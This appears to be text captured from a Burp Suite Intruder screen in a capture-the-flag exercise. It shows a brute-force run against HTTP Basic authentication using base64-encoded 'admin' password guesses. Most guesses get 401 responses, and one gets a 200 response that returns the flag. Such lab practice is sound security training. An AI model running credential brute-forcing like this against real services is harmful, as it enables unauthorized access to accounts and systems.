 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 234
0 401 313 baseline request
1 YWRtaW46IUAjJCVeJio= 401 313
2 YWRtaW46JCQkJA== 401 313
3 YWRtaW46KioqKioq 401 313
4 YWRtaW46Li4uLg== 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
6 YWRtaW46MDAwMA== 401 313
7 YWRtaW46MDAwMDA= 401 313
8 YWRtaW46MDAwMDAw 401 313
Request Response
Raw Headers Hex
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 42
flag{b829f0dc-9f87-4a91-94e2-36c5cc7d58ee}
? < + > Type a search term 0 matches
Finished